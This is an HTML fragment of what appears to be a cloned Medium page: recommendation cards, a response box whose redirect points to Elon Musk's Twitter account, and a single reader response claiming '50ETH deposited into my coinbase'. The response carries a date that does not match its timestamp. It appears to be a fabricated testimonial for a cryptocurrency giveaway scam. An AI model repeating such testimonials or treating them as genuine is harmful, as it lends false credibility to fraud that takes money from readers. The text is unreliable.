class="u-relative u-inlineBlock u-flex0"><img src="./files/1__FB-MBhCP6dUlQVJalt8Cw.jpg" class="avatar-image u-size36x36 u-xs-size32x32" alt="Go to the profile of Zat Rana"><div class="avatar-halo u-absolute u-textColorGreenNormal svgIcon" style="width: calc(100% + 10px); height: calc(100% + 10px); top:-5px; left:-5px"><svg viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg"><path d="M3.44615311,11.6601601 C6.57294867,5.47967718 12.9131553,1.5 19.9642857,1.5 C27.0154162,1.5 33.3556228,5.47967718 36.4824183,11.6601601 L37.3747245,11.2087295 C34.0793076,4.69494641 27.3961457,0.5 19.9642857,0.5 C12.5324257,0.5 5.84926381,4.69494641 2.55384689,11.2087295 L3.44615311,11.6601601 Z"></path><path d="M36.4824183,28.2564276 C33.3556228,34.4369105 27.0154162,38.4165876 19.9642857,38.4165876 C12.9131553,38.4165876 6.57294867,34.4369105 3.44615311,28.2564276 L2.55384689,28.7078582 C5.84926381,35.2216412 12.5324257,39.4165876 19.9642857,39.4165876 C27.3961457,39.4165876 34.0793076,35.2216412 37.3747245,28.7078582 L36.4824183,28.2564276 Z"></path></svg></div></div></a></div><div class="postMetaInline postMetaInline-authorLockup ui-captionStrong u-flex1 u-noWrapWithEllipsis"><a class="ds-link ds-link--styleSubtle link link--darken link--darker" href="https://medium.com/@ztrana?source=placement_card_footer_grid---------1-14" data-action="show-user-card" data-action-source="placement_card_footer_grid---------1-14" data-action-value="1b9c67617a3" data-action-type="hover" data-user-id="1b9c67617a3" dir="auto">Zat Rana</a><div class="ui-caption u-fontSize12 u-baseColor--textNormal u-textColorNormal js-postMetaInlineSupplemental"><span class="readingTime u-textColorNormal" title="6 min read"></span></div></div></div></div><div class="u-flex0 u-flexCenter"><div class="buttonSet"><div class="multirecommend js-actionMultirecommend u-flexCenter" data-post-id="9b162377ab77" data-is-label-padded="true" data-source="placement_card_footer_grid-----9b162377ab77----1-14----------------clap_preview"><div class="u-relative u-foreground"><button class="button button--primary button--chromeless u-accentColor--buttonNormal button--withIcon button--withSvgIcon clapButton js-actionMultirecommendButton" data-action="sign-up-prompt" data-sign-in-action="multivote" data-requires-token="true" data-redirect="https://medium.com/_/vote/p/9b162377ab77" data-action-source="placement_card_footer_grid-----9b162377ab77----1-14----------------clap_preview" aria-label="Clap"><span class="button-defaultState"><span class="svgIcon svgIcon--clap svgIcon--25px"><svg class="svgIcon-use" width="25" height="25" viewBox="0 0 25 25"><g fill-rule="evenodd"><path d="M11.739 0l.761 2.966L13.261 0z"></path><path d="M14.815 3.776l1.84-2.551-1.43-.471z"></path><path d="M8.378 1.224l1.84 2.551L9.81.753z"></path><path d="M20.382 21.622c-1.04 1.04-2.115 1.507-3.166 1.608.168-.14.332-.29.492-.45 2.885-2.886 3.456-5.982 1.69-9.211l-1.101-1.937-.955-2.02c-.315-.676-.235-1.185.245-1.556a.836.836 0 0 1 .66-.16c.342.056.66.28.879.605l2.856 5.023c1.179 1.962 1.379 5.119-1.6 8.098m-13.29-.528l-5.02-5.02a1 1 0 0 1 .707-1.701c.255 0 .512.098.707.292l2.607 2.607a.442.442 0 0 0 .624-.624L4.11 14.04l-1.75-1.75a.998.998 0 1 1 1.41-1.413l4.154 4.156a.44.44 0 0 0 .624 0 .44.44 0 0 0 0-.624l-4.152-4.153-1.172-1.171a.998.998 0 0 1 0-1.41 1.018 1.018 0 0 1 1.41 0l1.172 1.17 4.153 4.152a.437.437 0 0 0 .624 0 .442.442 0 0 0 0-.624L6.43 8.222a.988.988 0 0 1-.291-.705.99.99 0 0 1 .29-.706 1 1 0 0 1 1.412 0l6.992 6.993a.443.443 0 0 0 .71-.501l-1.35-2.856c-.315-.676-.235-1.185.246-1.557a.85.85 0 0 1 .66-.16c.342.056.659.28.879.606L18.628 14c1.573 2.876 1.067 5.545-1.544 8.156-1.396 1.397-3.144 1.966-5.063 1.652-1.713-.286-3.463-1.248-4.928-2.714zM10.99 5.976l2.562 2.562c-.497.607-.563 1.414-.155 2.284l.265.562-4.257-4.257a.98.98 0 0 1-.117-.445c0-.267.104-.517.292-.706a1.023 1.023 0 0 1 1.41 0zm8.887 2.06c-.375-.557-.902-.916-1.486-1.011a1.738 1.738 0 0 0-1.342.332c-.376.29-.61.656-.712 1.065a2.1 2.1 0 0 0-1.095-.562 1.776 1.776 0 0 0-.992.128l-2.636-2.636a1.883 1.883 0 0 0-2.658 0 1.862 1.862 0 0 0-.478.847 1.886 1.886 0 0 0-2.671-.012 1.867 1.867 0 0 0-.503.909c-.754-.754-1.992-.754-2.703-.044a1.881 1.881 0 0 0 0 2.658c-.288.12-.605.288-.864.547a1.884 1.884 0 0 0 0 2.659l.624.622a1.879 1.879 0 0 0-.91 3.16l5.019 5.02c1.595 1.594 3.515 2.645 5.408 2.959a7.16 7.16 0 0 0 1.173.098c1.026 0 1.997-.24 2.892-.7.279.04.555.065.828.065 1.53 0 2.969-.628 4.236-1.894 3.338-3.338 3.083-6.928 1.738-9.166l-2.868-5.043z"></path></g></svg></span></span><span class="button-activeState"><span class="svgIcon svgIcon--clapFilled svgIcon--25px"><svg class="svgIcon-use" width="25" height="25" viewBox="0 0 25 25"><g fill-rule="evenodd"><path d="M11.738 0l.762 2.966L13.262 0z"></path><path d="M16.634 1.224l-1.432-.47-.408 3.022z"></path><path d="M9.79.754l-1.431.47 1.84 2.552z"></path><path d="M22.472 13.307l-3.023-5.32c-.287-.426-.689-.705-1.123-.776a1.16 1.16 0 0 0-.911.221c-.297.231-.474.515-.535.84.017.022.036.04.053.063l2.843 5.001c1.95 3.564 1.328 6.973-1.843 10.144a8.46 8.46 0 0 1-.549.501c1.205-.156 2.328-.737 3.351-1.76 3.268-3.268 3.041-6.749 1.737-8.914"></path><path d="M12.58 9.887c-.156-.83.096-1.569.692-2.142L10.78 5.252c-.5-.504-1.378-.504-1.879 0-.178.18-.273.4-.329.63l4.008 4.005z"></path><path d="M15.812 9.04c-.218-.323-.539-.55-.88-.606a.814.814 0 0 0-.644.153c-.176.137-.713.553-.24 1.566l1.43 3.025a.539.539 0 1 1-.868.612L7.2 6.378a.986.986 0 1 0-1.395 1.395l4.401 4.403a.538.538 0 1 1-.762.762L5.046 8.54 3.802 7.295a.99.99 0 0 0-1.396 0 .981.981 0 0 0 0 1.394L3.647 9.93l4.402 4.403a.537.537 0 0 1 0 .761.535.535 0 0 1-.762 0L2.89 10.696a.992.992 0 0 0-1.399-.003.983.983 0 0 0 0 1.395l1.855 1.854 2.763 2.765a.538.538 0 0 1-.76.761l-2.765-2.764a.982.982 0 0 0-1.395 0 .989.989 0 0 0 0 1.395l5.32 5.32c3.371 3.372 6.64 4.977 10.49 1.126C19.74 19.8 20.271 17 18.62 13.982L15.812 9.04z"></path></g></svg></span></span></button></div><span class="u-textAlignCenter u-relative u-background js-actionMultirecommendCount u-marginLeft5"><button class="button button--chromeless u-baseColor--buttonNormal js-multirecommendCountButton u-disablePointerEvents u-marginLeft4" data-action="show-recommends" data-action-value="9b162377ab77">70K</button></span></div></div><div class="u-height20 u-borderRightLighter u-inlineBlock u-relative u-marginRight10 u-marginLeft12"></div><div class="buttonSet"><button class="button button--chromeless is-touchIconFadeInPulse u-baseColor--buttonNormal button--withIcon button--withSvgIcon button--bookmark js-bookmarkButton" title="Bookmark this story to read later" aria-label="Bookmark this story to read later" data-action="sign-up-prompt" data-sign-in-action="add-to-bookmarks" data-requires-token="true" data-redirect="https://medium.com/_/bookmark/p/9b162377ab77" data-action-source="placement_card_footer_grid-----9b162377ab77----1-14----------------bookmark_preview"><span class="button-defaultState"><span class="svgIcon svgIcon--bookmark svgIcon--25px"><svg class="svgIcon-use" width="25" height="25" viewBox="0 0 25 25"><path d="M19 6c0-1.1-.9-2-2-2H8c-1.1 0-2 .9-2 2v14.66h.012c.01.103.045.204.12.285a.5.5 0 0 0 .706.03L12.5 16.85l5.662 4.126a.508.508 0 0 0 .708-.03.5.5 0 0 0 .118-.285H19V6zm-6.838 9.97L7 19.636V6c0-.55.45-1 1-1h9c.55 0 1 .45 1 1v13.637l-5.162-3.668a.49.49 0 0 0-.676 0z" fill-rule="evenodd"></path></svg></span></span><span class="button-activeState"><span class="svgIcon svgIcon--bookmarkFilled svgIcon--25px"><svg class="svgIcon-use" width="25" height="25" viewBox="0 0 25 25"><path d="M19 6c0-1.1-.9-2-2-2H8c-1.1 0-2 .9-2 2v14.66h.012c.01.103.045.204.12.285a.5.5 0 0 0 .706.03L12.5 16.85l5.662 4.126c.205.183.52.17.708-.03a.5.5 0 0 0 .118-.285H19V6z"></path></svg></span></span></button></div></div></div></div></div></div><div class="col u-padding8 u-xs-size12of12 u-size4of12"><div class="uiScale uiScale-ui--small uiScale-caption--regular u-height280 u-sizeFullWidth u-backgroundWhite u-borderCardBorder u-boxShadow u-borderBox u-borderRadius4 js-trackedPost" data-post-id="9ef6cddd0cc1" data-source="placement_card_footer_grid---------2-14" data-tracking-context="placement" data-scroll="native"><a class="link link--noUnderline u-baseColor--link" href="https://medium.com/s/futurehuman/survival-of-the-richest-9ef6cddd0cc1?source=placement_card_footer_grid---------2-14" data-action-source="placement_card_footer_grid---------2-14"><div class="u-backgroundCover u-backgroundColorGrayLight u-height100 u-sizeFullWidth u-borderBottomLight u-borderRadiusTop4" style="background-image: url(&quot;https://cdn-images-1.medium.com/fit/c/267/80/1*4Tuy2sflhKdOt6ity_Eo_A.jpeg&quot;); background-position: 50% 50% !important;"></div></a><div class="u-padding15 u-borderBox u-flexColumn u-height180"><a class="link link--noUnderline u-baseColor--link u-flex1" href="https://medium.com/s/futurehuman/survival-of-the-richest-9ef6cddd0cc1?source=placement_card_footer_grid---------2-14" data-action-source="placement_card_footer_grid---------2-14"><div class="uiScale uiScale-ui--regular uiScale-caption--small u-textColorNormal u-marginBottom7"><div class="u-floatRight u-textColorNormal"><span class="svgIcon svgIcon--star svgIcon--15px"><svg class="svgIcon-use" width="15" height="15" viewBox="0 0 15 15"><path d="M7.438 2.324c.034-.099.09-.099.123 0l1.2 3.53a.29.29 0 0 0 .26.19h3.884c.11 0 .127.049.038.111L9.8 8.327a.271.271 0 0 0-.099.291l1.2 3.53c.034.1-.011.131-.098.069l-3.142-2.18a.303.303 0 0 0-.32 0l-3.145 2.182c-.087.06-.132.03-.099-.068l1.2-3.53a.271.271 0 0 0-.098-.292L2.056 6.146c-.087-.06-.071-.112.038-.112h3.884a.29.29 0 0 0 .26-.19l1.2-3.52z"></path></svg></span></div><div class="u-noWrapWithEllipsis u-marginRight40">Top on Medium</div></div><div class="ui-h3 ui-clamp2 u-textColorDarkest u-contentSansBold u-fontSize24 u-maxHeight2LineHeightTighter u-lineClamp2 u-textOverflowEllipsis u-letterSpacingTight u-paddingBottom2">Survival of the Richest</div></a><div class="u-paddingBottom10 u-flex0 u-flexCenter"><div class="u-flex1 u-minWidth0 u-marginRight10"><div class="u-flexCenter"><div class="postMetaInline-avatar u-flex0"><a class="link u-baseColor--link avatar" href="https://medium.com/@rushkoff" data-action="show-user-card" data-action-value="881540f516d3" data-action-type="hover" data-user-id="881540f516d3" dir="auto"><div class="u-relative u-inlineBlock u-flex0"><img src="./files/0_xWNCv9gALD3YGOwB.png" class="avatar-image u-size36x36 u-xs-size32x32" alt="Go to the profile of douglas rushkoff"><div class="avatar-halo u-absolute u-textColorGreenNormal svgIcon" style="width: calc(100% + 10px); height: calc(100% + 10px); top:-5px; left:-5px"><svg viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg"><path d="M3.44615311,11.6601601 C6.57294867,5.47967718 12.9131553,1.5 19.9642857,1.5 C27.0154162,1.5 33.3556228,5.47967718 36.4824183,11.6601601 L37.3747245,11.2087295 C34.0793076,4.69494641 27.3961457,0.5 19.9642857,0.5 C12.5324257,0.5 5.84926381,4.69494641 2.55384689,11.2087295 L3.44615311,11.6601601 Z"></path><path d="M36.4824183,28.2564276 C33.3556228,34.4369105 27.0154162,38.4165876 19.9642857,38.4165876 C12.9131553,38.4165876 6.57294867,34.4369105 3.44615311,28.2564276 L2.55384689,28.7078582 C5.84926381,35.2216412 12.5324257,39.4165876 19.9642857,39.4165876 C27.3961457,39.4165876 34.0793076,35.2216412 37.3747245,28.7078582 L36.4824183,28.2564276 Z"></path></svg></div></div></a></div><div class="postMetaInline postMetaInline-authorLockup ui-captionStrong u-flex1 u-noWrapWithEllipsis"><a class="ds-link ds-link--styleSubtle link link--darken link--darker" href="https://medium.com/@rushkoff?source=placement_card_footer_grid---------2-14" data-action="show-user-card" data-action-source="placement_card_footer_grid---------2-14" data-action-value="881540f516d3" data-action-type="hover" data-user-id="881540f516d3" dir="auto">douglas rushkoff</a><div class="ui-caption u-fontSize12 u-baseColor--textNormal u-textColorNormal js-postMetaInlineSupplemental"><span class="readingTime u-textColorNormal" title="8 min read"></span></div></div></div></div><div class="u-flex0 u-flexCenter"><div class="buttonSet"><div class="multirecommend js-actionMultirecommend u-flexCenter" data-post-id="9ef6cddd0cc1" data-is-label-padded="true" data-source="placement_card_footer_grid-----9ef6cddd0cc1----2-14----------------clap_preview"><div class="u-relative u-foreground"><button class="button button--primary button--chromeless u-accentColor--buttonNormal button--withIcon button--withSvgIcon clapButton js-actionMultirecommendButton" data-action="sign-up-prompt" data-sign-in-action="multivote" data-requires-token="true" data-redirect="https://medium.com/_/vote/p/9ef6cddd0cc1" data-action-source="placement_card_footer_grid-----9ef6cddd0cc1----2-14----------------clap_preview" aria-label="Clap"><span class="button-defaultState"><span class="svgIcon svgIcon--clap svgIcon--25px"><svg class="svgIcon-use" width="25" height="25" viewBox="0 0 25 25"><g fill-rule="evenodd"><path d="M11.739 0l.761 2.966L13.261 0z"></path><path d="M14.815 3.776l1.84-2.551-1.43-.471z"></path><path d="M8.378 1.224l1.84 2.551L9.81.753z"></path><path d="M20.382 21.622c-1.04 1.04-2.115 1.507-3.166 1.608.168-.14.332-.29.492-.45 2.885-2.886 3.456-5.982 1.69-9.211l-1.101-1.937-.955-2.02c-.315-.676-.235-1.185.245-1.556a.836.836 0 0 1 .66-.16c.342.056.66.28.879.605l2.856 5.023c1.179 1.962 1.379 5.119-1.6 8.098m-13.29-.528l-5.02-5.02a1 1 0 0 1 .707-1.701c.255 0 .512.098.707.292l2.607 2.607a.442.442 0 0 0 .624-.624L4.11 14.04l-1.75-1.75a.998.998 0 1 1 1.41-1.413l4.154 4.156a.44.44 0 0 0 .624 0 .44.44 0 0 0 0-.624l-4.152-4.153-1.172-1.171a.998.998 0 0 1 0-1.41 1.018 1.018 0 0 1 1.41 0l1.172 1.17 4.153 4.152a.437.437 0 0 0 .624 0 .442.442 0 0 0 0-.624L6.43 8.222a.988.988 0 0 1-.291-.705.99.99 0 0 1 .29-.706 1 1 0 0 1 1.412 0l6.992 6.993a.443.443 0 0 0 .71-.501l-1.35-2.856c-.315-.676-.235-1.185.246-1.557a.85.85 0 0 1 .66-.16c.342.056.659.28.879.606L18.628 14c1.573 2.876 1.067 5.545-1.544 8.156-1.396 1.397-3.144 1.966-5.063 1.652-1.713-.286-3.463-1.248-4.928-2.714zM10.99 5.976l2.562 2.562c-.497.607-.563 1.414-.155 2.284l.265.562-4.257-4.257a.98.98 0 0 1-.117-.445c0-.267.104-.517.292-.706a1.023 1.023 0 0 1 1.41 0zm8.887 2.06c-.375-.557-.902-.916-1.486-1.011a1.738 1.738 0 0 0-1.342.332c-.376.29-.61.656-.712 1.065a2.1 2.1 0 0 0-1.095-.562 1.776 1.776 0 0 0-.992.128l-2.636-2.636a1.883 1.883 0 0 0-2.658 0 1.862 1.862 0 0 0-.478.847 1.886 1.886 0 0 0-2.671-.012 1.867 1.867 0 0 0-.503.909c-.754-.754-1.992-.754-2.703-.044a1.881 1.881 0 0 0 0 2.658c-.288.12-.605.288-.864.547a1.884 1.884 0 0 0 0 2.659l.624.622a1.879 1.879 0 0 0-.91 3.16l5.019 5.02c1.595 1.594 3.515 2.645 5.408 2.959a7.16 7.16 0 0 0 1.173.098c1.026 0 1.997-.24 2.892-.7.279.04.555.065.828.065 1.53 0 2.969-.628 4.236-1.894 3.338-3.338 3.083-6.928 1.738-9.166l-2.868-5.043z"></path></g></svg></span></span><span class="button-activeState"><span class="svgIcon svgIcon--clapFilled svgIcon--25px"><svg class="svgIcon-use" width="25" height="25" viewBox="0 0 25 25"><g fill-rule="evenodd"><path d="M11.738 0l.762 2.966L13.262 0z"></path><path d="M16.634 1.224l-1.432-.47-.408 3.022z"></path><path d="M9.79.754l-1.431.47 1.84 2.552z"></path><path d="M22.472 13.307l-3.023-5.32c-.287-.426-.689-.705-1.123-.776a1.16 1.16 0 0 0-.911.221c-.297.231-.474.515-.535.84.017.022.036.04.053.063l2.843 5.001c1.95 3.564 1.328 6.973-1.843 10.144a8.46 8.46 0 0 1-.549.501c1.205-.156 2.328-.737 3.351-1.76 3.268-3.268 3.041-6.749 1.737-8.914"></path><path d="M12.58 9.887c-.156-.83.096-1.569.692-2.142L10.78 5.252c-.5-.504-1.378-.504-1.879 0-.178.18-.273.4-.329.63l4.008 4.005z"></path><path d="M15.812 9.04c-.218-.323-.539-.55-.88-.606a.814.814 0 0 0-.644.153c-.176.137-.713.553-.24 1.566l1.43 3.025a.539.539 0 1 1-.868.612L7.2 6.378a.986.986 0 1 0-1.395 1.395l4.401 4.403a.538.538 0 1 1-.762.762L5.046 8.54 3.802 7.295a.99.99 0 0 0-1.396 0 .981.981 0 0 0 0 1.394L3.647 9.93l4.402 4.403a.537.537 0 0 1 0 .761.535.535 0 0 1-.762 0L2.89 10.696a.992.992 0 0 0-1.399-.003.983.983 0 0 0 0 1.395l1.855 1.854 2.763 2.765a.538.538 0 0 1-.76.761l-2.765-2.764a.982.982 0 0 0-1.395 0 .989.989 0 0 0 0 1.395l5.32 5.32c3.371 3.372 6.64 4.977 10.49 1.126C19.74 19.8 20.271 17 18.62 13.982L15.812 9.04z"></path></g></svg></span></span></button></div><span class="u-textAlignCenter u-relative u-background js-actionMultirecommendCount u-marginLeft5"><button class="button button--chromeless u-baseColor--buttonNormal js-multirecommendCountButton u-disablePointerEvents u-marginLeft4" data-action="show-recommends" data-action-value="9ef6cddd0cc1">32K</button></span></div></div><div class="u-height20 u-borderRightLighter u-inlineBlock u-relative u-marginRight10 u-marginLeft12"></div><div class="buttonSet"><button class="button button--chromeless is-touchIconFadeInPulse u-baseColor--buttonNormal button--withIcon button--withSvgIcon button--bookmark js-bookmarkButton" title="Bookmark this story to read later" aria-label="Bookmark this story to read later" data-action="sign-up-prompt" data-sign-in-action="add-to-bookmarks" data-requires-token="true" data-redirect="https://medium.com/_/bookmark/p/9ef6cddd0cc1" data-action-source="placement_card_footer_grid-----9ef6cddd0cc1----2-14----------------bookmark_preview"><span class="button-defaultState"><span class="svgIcon svgIcon--bookmark svgIcon--25px"><svg class="svgIcon-use" width="25" height="25" viewBox="0 0 25 25"><path d="M19 6c0-1.1-.9-2-2-2H8c-1.1 0-2 .9-2 2v14.66h.012c.01.103.045.204.12.285a.5.5 0 0 0 .706.03L12.5 16.85l5.662 4.126a.508.508 0 0 0 .708-.03.5.5 0 0 0 .118-.285H19V6zm-6.838 9.97L7 19.636V6c0-.55.45-1 1-1h9c.55 0 1 .45 1 1v13.637l-5.162-3.668a.49.49 0 0 0-.676 0z" fill-rule="evenodd"></path></svg></span></span><span class="button-activeState"><span class="svgIcon svgIcon--bookmarkFilled svgIcon--25px"><svg class="svgIcon-use" width="25" height="25" viewBox="0 0 25 25"><path d="M19 6c0-1.1-.9-2-2-2H8c-1.1 0-2 .9-2 2v14.66h.012c.01.103.045.204.12.285a.5.5 0 0 0 .706.03L12.5 16.85l5.662 4.126c.205.183.52.17.708-.03a.5.5 0 0 0 .118-.285H19V6z"></path></svg></span></span></button></div></div></div></div></div></div></div></div></div></div><div class="u-padding0 u-clearfix u-backgroundGrayLightest u-print-hide supplementalPostContent js-responsesWrapper" data-action-scope="_actionscope_5"><div class="container u-maxWidth740"><div class="responsesStreamWrapper u-maxWidth640 js-responsesStreamWrapper"><div class="container responsesStream-title u-paddingTop15"><div class="row"><header class="heading"><div class="u-clearfix"><div class="heading-content u-floatLeft"><span class="heading-title heading-title--semibold">Responses</span></div></div></header></div></div><div class="responsesStream-editor cardChromeless u-marginBottom20 u-paddingLeft20 u-paddingRight20 js-responsesStreamEditor"><div class="u-paddingTop30 u-paddingBottom30 u-paddingLeft0 u-paddingRight0 u-borderBottomLightest js-responsesLoggedOutPrompt"><button class="button button--chromeless is-touchIconBlackPulse u-baseColor--buttonNormal button--withIcon button--withSvgIcon button--withIconAndLabel button--loggedOutPrompt" data-action="sign-up-prompt" data-redirect="https://twitter.com/elonmusk" data-skip-onboarding="true" data-action-source="logged_out_response_prompt--------------------------respond_box"><span class="svgIcon svgIcon--response svgIcon--29px"><svg class="svgIcon-use" width="29" height="29" viewBox="0 0 29 29"><path d="M21.27 20.058c1.89-1.826 2.754-4.17 2.754-6.674C24.024 8.21 19.67 4 14.1 4 8.53 4 4 8.21 4 13.384c0 5.175 4.53 9.385 10.1 9.385 1.007 0 2-.14 2.95-.41.285.25.592.49.918.7 1.306.87 2.716 1.31 4.19 1.31.276-.01.494-.14.6-.36a.625.625 0 0 0-.052-.65c-.61-.84-1.042-1.71-1.282-2.58a5.417 5.417 0 0 1-.154-.75zm-3.85 1.324l-.083-.28-.388.12a9.72 9.72 0 0 1-2.85.424c-4.96 0-8.99-3.706-8.99-8.262 0-4.556 4.03-8.263 8.99-8.263 4.95 0 8.77 3.71 8.77 8.27 0 2.25-.75 4.35-2.5 5.92l-.24.21v.32c0 .07 0 .19.02.37.03.29.1.6.19.92.19.7.49 1.4.89 2.08-.93-.14-1.83-.49-2.67-1.06-.34-.22-.88-.48-1.16-.74z"></path></svg></span><span class="button-label  js-buttonLabel">Write a response…</span></button></div></div><div class="responsesStream js-responsesStream"></div>







<div class="streamItem streamItem--postPreview js-streamItem" data-action-scope="_actionscope_35"><div class="cardChromeless u-marginTop20 u-paddingTop10 u-paddingBottom15 u-paddingLeft20 u-paddingRight20"><div class="postArticle postArticle--short js-postArticle js-trackedPost" data-post-id="35aa25c838c4" data-source="responses---------0---------------------" data-action-scope="_actionscope_36" data-scroll="native"><div class="u-clearfix u-marginBottom15 u-paddingTop5"><div class="postMetaInline u-floatLeft"><div class="u-flexCenter"><div class="postMetaInline-avatar u-flex0"><a class="link u-baseColor--link avatar" href="https://medium.com/@NateRubenRDM" data-action="show-user-card" data-action-value="e54af4432171" data-action-type="hover" data-user-id="e54af4432171" dir="auto"><img src="./files/0_nl3cCLoFQlkX2dwt.jpg" class="avatar-image u-size36x36 u-xs-size32x32" alt="Go to the profile of Nate Ruben"></a></div><div class="postMetaInline postMetaInline-authorLockup ui-captionStrong u-flex1 u-noWrapWithEllipsis"><a class="ds-link ds-link--styleSubtle link link--darken link--accent u-accentColor--textNormal u-accentColor--textDarken" href="https://medium.com/@NateRubenRDM" data-action="show-user-card" data-action-source="responses---------0---------------------" data-action-value="e54af4432171" data-action-type="hover" data-user-id="e54af4432171" dir="auto">Nate Ruben</a><div class="ui-caption u-fontSize12 u-baseColor--textNormal u-textColorNormal js-postMetaInlineSupplemental"><a class="link link--darken" href="https://medium.com/@NateRubenRDM" data-action="open-post" data-action-value="https://medium.com/@NateRubenRDM" data-action-source="preview-listing"><time datetime="2018-07-17T04:34:19.838Z">Aug 06</time></a></div></div></div></div></div><div><a class="" href="https://medium.com/@NateRubenRDM" data-action-source="responses---------0---------------------"><div class="postArticle-content js-postField"><section class="section section--body section--first section--last"><div class="section-divider"><hr class="section-divider"></div><div class="section-content"><div class="section-inner sectionLayout--insetColumn"><p name="2611" id="2611" class="graf graf--p graf--leading graf--trailing">Thank you so much! 50ETH deposited into my coinbase!</p></div></div></section></div></a></div><div class="u-clearfix u-paddingTop10"><div class="u-floatLeft"><div class="multirecommend js-actionMultirecommend u-flexCenter" data-post-id="35aa25c838c4" data-is-flush-left="true" data-source="listing-----35aa25c838c4---------------------clap_preview"><div class="u-relative u-foreground" data-tooltip="You cannot applaud your own story." data-tooltip-position="top"><button class="button button--primary button--chromeless u-accentColor--buttonNormal button--withIcon button--withSvgIcon clapButton js-actionMultirecommendButton" disabled="disabled" data-action="multivote" data-action-value="35aa25c838c4" data-action-type="long-press" data-action-source="listing-----35aa25c838c4---------------------clap_preview" aria-label="Clap"><span class="button-defaultState"><span class="svgIcon svgIcon--clapFilled svgIcon--25px is-flushLeft"><svg class="svgIcon-use" width="25" height="25" viewBox="0 0 25 25"><g fill-rule="evenodd"><path d="M11.738 0l.762 2.966L13.262 0z"></path><path d="M16.634 1.224l-1.432-.47-.408 3.022z"></path><path d="M9.79.754l-1.431.47 1.84 2.552z"></path><path d="M22.472 13.307l-3.023-5.32c-.287-.426-.689-.705-1.123-.776a1.16 1.16 0 0 0-.911.221c-.297.231-.474.515-.535.84.017.022.036.04.053.063l2.843 5.001c1.95 3.564 1.328 6.973-1.843 10.144a8.46 8.46 0 0 1-.549.501c1.205-.156 2.328-.737 3.351-1.76 3.268-3.268 3.041-6.749 1.737-8.914"></path><path d="M12.58 9.887c-.156-.83.096-1.569.692-2.142L10.78 5.252c-.5-.504-1.378-.504-1.879 0-.178.18-.273.4-.329.63l4.008 4.005z"></path><path d="M15.812 9.04c-.218-.323-.539-.55-.88-.606a.814.814 0 0 0-.644.153c-.176.137-.713.553-.24 1.566l1.43 3.025a.539.539 0 1 1-.868.612L7.2 6.378a.986.986 0 1 0-1.395 1.395l4.401 4.403a.538.538 0 1 1-.762.762L5.046 8.54 3.802 7.295a.99.99 0 0 0-1.396 0 .981.981 0 0 0 0 1.394L3.647 9.93l4.402 4.403a.537.537 0 0 1 0 .761.535.535 0 0 1-.762 0L2.89 10.696a.992.992 0 0 0-1.399-.003.983.983 0 0 0 0 1.395l1.855 1.854 2.763 2.765a.538.538 0 0 1-.76.761l-2.765-2.764a.982.982 0 0 0-1.395 0 .989.989 0 0 0 0 1.395l5.32 5.32c3.371 3.372 6.64 4.977 10.49 1.126C19.74 19.8 20.271 17 18.62 13.982L15.812 9.04z"></path></g></svg></span></span><span class="button-activeState"><span class="svgIcon svgIcon--clapFilled svgIcon--25px is-flushLeft"><svg class="svgIcon-use" width="25" height="25" viewBox="0 0 25 25"><g fill-rule="evenodd"><path d="M11.738 0l.762 2.966L13.262 0z"></path><path d="M16.634 1.224l-1.432-.47-.408 3.022z"></path><path d="M9.79.754l-1.431.47 1.84 2.552z"></path><path d="M22.472 13.307l-3.023-5.32c-.287-.426-.689-.705-1.123-.776a1.16 1.16 0 0 0-.911.221c-.297.231-.474.515-.535.84.017.022.036.04.053.063l2.843 5.001c1.95 3.564 1.328 6.973-1.843 10.144a8.46 8.46 0 0 1-.549.501c1.205-.156 2.328-.737 3.351-1.76 3.268-3.268 3.041-6.749 1.737-8.914"></path><path d="M12.58 9.887c-.156-.83.096-1.569.692-2.142L10.78 5.252c-.5-.504-1.378-.504-1.879 0-.178.18-.273.4-.329.63l4.008 4.005z"></path><path d="M15.812 9.04c-.218-.323-.539-.55-.88-.606a.814.814 0 0 0-.644.153c-.176.137-.713.553-.24 1.566l1.43 3.025a.539.539 0 1 1-.868.612L7.2 6.378a.986.986 0 1 0-1.395 1.395l4.401 4.403a.538.538 0 1 1-.762.762L5.046 8.54 3.802 7.295a.99.99 0 0 0-1.396 0 .981.981 0 0 0 0 1.394L3.647 9.93l4.402 4.403a.537.537 0 0 1 0 .761.535.535 0 0 1-.762 0L2.89 10.696a.992.992 0 0 0-1.399-.003.983.983 0 0 0 0 1.395l1.855 1.854 2.763 2.765a.538.538 0 0 1-.76.761l-2.765-2.764a.982.982 0 0 0-1.395 0 .989.989 0 0 0 0 1.395l5.32 5.32c3.371 3.372 6.64 4.977 10.49 1.126C19.74 19.8 20.271 17 18.62 13.982L15.812 9.04z"></path></g></svg></span></span></button></div><span class="u-textAlignCenter u-relative u-background js-actionMultirecommendCount u-marginLeft5"></span></div></div><div class="buttonSet u-floatRight"><button class="button button--chromeless is-touchIconFadeInPulse u-baseColor--buttonNormal button--withIcon button--withSvgIcon button--bookmark js-bookmarkButton" title="Bookmark this story to read later" aria-label="Bookmark this story to read later" data-action="add-to-bookmarks" data-action-value="35aa25c838c4" data-action-source="listing-----35aa25c838c4---------------------bookmark_preview"><span class="button-defaultState"><span class="svgIcon svgIcon--bookmark svgIcon--25px is-flushRight"><svg class="svgIcon-use" width="25" height="25" viewBox="0 0 25 25"><path d="M19 6c0-1.1-.9-2-2-2H8c-1.1 0-2 .9-2 2v14.66h.012c.01.103.045.204.12.285a.5.5 0 0 0 .706.03L12.5 16.85l5.662 4.126a.508.508 0 0 0 .708-.03.5.5 0 0 0 .118-.285H19V6zm-6.838 9.97L7 19.636V6c0-.55.45-1 1-1h9c.55 0 1 .45 1 1v13.637l-5.162-3.668a.49.49 0 0 0-.676 0z" fill-rule="evenodd"></path></svg></span></span><span class="button-activeState"><span class="svgIcon svgIcon--bookmarkFilled svgIcon--25px is-flushRight"><svg class="svgIcon-use" width="25" height="25" viewBox="0 0 25 25"><path d="M19 6c0-1.1-.9-2-2-2H8c-1.1 0-2 .9-2 2v14.66h.012c.01.103.045.204.12.285a.5.5 0 0 0 .706.03L12.5 16.85l5.662 4.126c.205.183.52.17.708-.03a.5.5 0 0 0 .118-.285H19V6z"></path></svg></span></span></button></div></div></div></div></div>

<div class="container js-showOtherResponses"><div class="row">
<button class="button button--primary button--withChrome u-accentColor--buttonNormal responsesStream-showOtherResponses cardChromeless u-sizeFullWidth u-marginVertical20 u-heightAuto" data-action="show-other-responses">Show all responses</button></div></div>
<div class="responsesStream js-responsesStreamOther"></div></div></div></div>
